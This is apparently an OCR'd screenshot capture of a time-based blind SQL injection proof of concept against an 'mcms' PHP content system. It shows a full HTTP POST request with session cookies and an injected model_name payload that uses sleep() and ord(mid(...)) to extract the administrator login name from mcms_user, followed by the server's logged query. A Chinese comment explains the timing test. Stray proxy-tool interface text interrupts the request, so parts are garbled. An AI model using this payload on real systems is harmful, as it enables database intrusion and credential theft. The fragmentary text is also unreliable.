 POST /app/user/info.php?m=save&ajax=1 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
当管理员用户名第一个字母ASCII不为108时，延迟2s左右
Referer: http://localhost/app/user/info.php?tpl=info.edit
Content-Length: 224
Cookie: CNZZDATA1253530733=965574824-1423882653-http%253A%252F%252Flocalhost%252F%7C1424831196;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1424069808; PHPSESSID=r708361qepam61dlp9jrqbm2e1; skip_url=mycenter.php
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
info_id=0&cate_id=5&model_name=product(`price`)values((select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/limit/**/0,1),1,1))%
3d108,sleep(1),0)))#&extern___price=33333&info_title=123&info_img=&info_body=12123
?
<
+
>
Type a search term
0 matches
Response
Done
Length: 414 (2,154 millis
model_name='product(`price`)values((select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user
/**/limit/**/0,1),1,1))=108,sleep(1),0)))#' and field_name='info_id' limit 1
96 Query replace into
mcms_product(`price`)values((select/**/if(ord(mid((select/**/login_name/**/from/**/mcms_user/**/lim
it/**/0,1),1,1))=108,sleep(1),0)))# (`price`,`info_id`) values ('33333','52')